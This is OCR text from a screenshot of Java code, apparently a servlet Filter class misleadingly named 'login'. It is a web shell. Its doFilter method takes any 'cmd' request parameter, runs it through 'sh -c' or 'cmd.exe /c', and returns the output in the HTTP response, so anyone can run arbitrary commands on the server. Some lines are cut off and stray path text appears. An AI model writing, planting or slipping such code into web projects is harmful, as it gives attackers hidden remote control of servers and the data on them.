 1 import ...
10 1
Database
17
18 public class login implements Filter {
19
20 @Override
21 public void init(FilterConfig filterConfig) throws ServletException {
22
23 }
24
25 @Override
26 public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletE
27 HttpServletRequest req = (HttpServletRequest) servletRequest;
28 HttpServletResponse resp = (HttpServletResponse) servletResponse;
29 if (req.getParameter( s: "cmd") != null) {
30 boolean isLinux = true;
31 String osTyp = System.getProperty("os.name");
32 if (osTyp != null && osTyp.toLowerCase().contains("win")) {
33 isLinux = false;
34 }
35 String[] cmds = isLinux ? new String[]{"sh", "-c", req.getParameter( s: "cmd")} : new String[]{"cmd.exe", "/c", req.getParameter( s
36 InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
37 Scanner s = new Scanner(in).useDelimiter("\\A");
38 String output = s.hasNext() ? s.next() : "";
39 resp.getWriter().write(output);
40 resp.getWriter().flush();
41 resp.getWriter().close();
42 }
43 filterChain.doFilter(servletRequest,servletResponse);
44 }